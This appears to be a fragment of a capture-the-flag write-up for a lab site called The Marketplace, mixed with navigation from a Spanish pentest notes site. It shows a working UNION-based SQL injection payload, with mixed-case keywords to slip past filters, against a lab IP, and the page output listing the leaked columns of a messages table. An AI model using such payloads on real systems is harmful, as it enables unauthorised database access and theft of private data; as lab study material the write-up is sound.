 10.10.164.99/admin?user=0 UniOn Select 1,gRoUp_cOncaT(0x7c,column_name,0x7C),3,4 fRoM information_schema.columns wHeRe table_name='messages'-- -
gs Pentest Book pwny HackingTheCloud Mitre Anonimización Obtención de info OSINT Exploits AD Web Privesc Criptografía Inger
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User |id|,|user_from|,|user_to|,|message_content|,|is_read|
ID: 1
Is administrator: true
Delete user